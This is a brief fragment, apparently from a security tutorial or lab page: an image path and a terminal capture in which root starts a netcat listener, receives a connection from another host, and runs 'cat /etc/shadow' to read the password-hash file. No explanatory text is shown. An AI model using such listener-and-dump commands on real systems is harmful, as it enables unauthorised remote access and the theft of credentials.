 root@server1:~# nc -lvp 8199
Listening on [0.0.0.0] (family 0, port 8199)
Connection from [172.16.20.7] port 8199 [tcp/*] accepted (family 2, sport 8281)
cat /etc/shadowroot@server1:~#
root@server1:~#